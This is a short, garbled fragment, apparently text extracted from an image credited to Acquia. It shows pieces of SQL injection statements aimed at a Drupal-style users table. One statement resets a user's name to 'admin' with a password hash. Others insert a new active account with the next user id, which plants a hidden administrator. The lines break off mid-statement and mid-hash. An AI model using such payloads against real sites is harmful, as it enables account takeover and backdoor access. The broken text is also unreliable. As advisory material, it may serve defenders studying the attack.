 FROM ACQUIA
update users set name='admin' , pass = '$S$CTo
9G7Lx2rJENglhirA8oi7v9LtLYWFrGm.F.0J
set @a=(SELECT MAX(uid) FROM users)+1;INSERT IN
TO users set uid=@a,status=1,name='n
q4H9PXo02REYap3z2t8UE3F0DfC';INSERT